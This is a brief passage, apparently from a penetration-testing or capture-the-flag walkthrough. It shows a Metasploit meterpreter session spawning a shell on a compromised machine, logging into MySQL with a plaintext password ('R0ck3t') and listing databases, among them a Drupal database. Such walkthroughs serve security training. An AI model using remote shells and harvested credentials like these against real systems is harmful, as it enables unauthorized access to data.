 exit
meterpreter > shell
Process 3500 created.
Channel 1 created.
mysql -u dbuser -p
Enter password: R0ck3t
show databases;
exit
Database
information_schema
drupaldb